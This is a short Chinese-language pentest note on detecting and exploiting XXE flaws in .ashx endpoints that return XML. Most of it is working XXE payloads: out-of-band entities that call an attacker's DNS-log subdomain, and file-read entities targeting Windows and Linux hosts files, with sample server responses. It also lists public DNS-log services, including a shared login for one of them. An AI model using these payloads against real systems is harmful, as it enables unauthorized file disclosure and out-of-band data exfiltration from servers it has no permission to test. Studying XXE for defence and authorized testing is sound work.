特征
-

特征1 --- .ashx
看到url是 .ashx后缀的
-
特征2 --- 响应体是xml

发现有这些特征都可以用下面的流程测试
测试
在线工具:
http://ceye.io/
http://www.dnslog.cn/
https://dnslog.io/
http://admin.dnslog.link/ 账号:test 密码:123456

我这里用www.dnslog.cn举例
注意
发包需要修改格式:
Content-Type: application/xml
pyload
把http://127.0.0.1:80替换成你的Get SubDomain
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY % xxe SYSTEM "http://127.0.0.1:80" > %xxe; ]>
# or
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "http://127.0.0.1:80">
]>
<r>&sp;</r>
然后点Refresh Record,有访问记录就说明666了。
任意读取文件测试
原理就是构造一个可以访问系统默认文件hosts的Pyload,然后看看响应,看他说缺啥补充啥。如果是回显型XXE就会将配置文件的信息打印出来。
file:///c:/windows/system32/drivers/etc/hosts
file:///etc/hosts
# pyload
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "file:///c:/windows/system32/drivers/etc/hosts">
]>
<r>&sp;</r>
# response
<?xml version="1.0" encoding="utf-8"?><response><header><actionCode>1</actionCode><rspType>7</rspType><rspCode>9011</rspCode><rspDesc><![CDATA[请求报文头部不能为空]]></rspDesc><digitalSign /><rspTime>2020-04-09 16:58:34.877</rspTime></header><body></body></response>
# pyload
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "file:///c:/windows/system32/drivers/etc/hosts1">
]>
<r>&sp;</r>
# response
<?xml version="1.0" encoding="utf-8"?><response><header><actionCode>1</actionCode><rspType>7</rspType><rspCode>7000</rspCode><rspDesc><![CDATA[接口程序执行错误]]></rspDesc><digitalSign /><rspTime>2020-04-09 17:01:08.121</rspTime></header><body></body></response>